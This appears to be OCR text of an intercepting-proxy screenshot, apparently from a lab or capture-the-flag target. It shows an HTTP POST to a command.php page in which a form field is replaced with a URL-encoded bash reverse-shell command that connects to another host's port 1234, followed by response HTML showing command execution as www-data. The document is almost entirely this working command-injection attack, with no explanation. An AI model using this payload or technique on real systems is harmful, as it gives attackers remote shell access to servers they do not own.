 1 ×
Send
Cancel
Target: http://10.50.41.95
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /command.php HTTP/1.1
2 Host: 10.50.41.95
3 Content-Length: 19
4 Cache-Control: max-age=0
5 Origin: http://10.50.41.95
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/142.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en;q=0.6
12 Referer: http://10.50.41.95/command.php
13 Accept-Encoding: gzip, deflate, br
14 Cookie: PHPSESSID=olc23lcbtfcjr61omvpuso7682
15 Connection: keep-alive
16
17 radio=
bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.50.41.101%2F1234%200%3E%261%2
7%27&submit=Run
Response
Pretty Raw Hex Render
\n
18 <div class="container">
19 <div class="inner">
20
21 You are currently logged in<p>
22 <form method="post" action="command.php">
23 <strong>
Run Command:
</strong>
<br>
24 <input type="radio" name="radio" value="ls -l" checked="checked">
List Files<br />
25 <input type="radio" name="radio" value="du -h">
Disk Usage<br />
26 <input type="radio" name="radio" value="df -h">
Disk Free<br />
27 <p>
28 <input type="submit" name="submit" value="Run">
29 </form>
30
31 You have selected: id<br />
<pre>
uid=33(www-data) gid=33(www-data) groups=33(www-data)
32 </pre>
<p>
<a href='login.php'>
Return to the menu.
</a>
33 </div>
34 </div>
35 </body>
36 </html>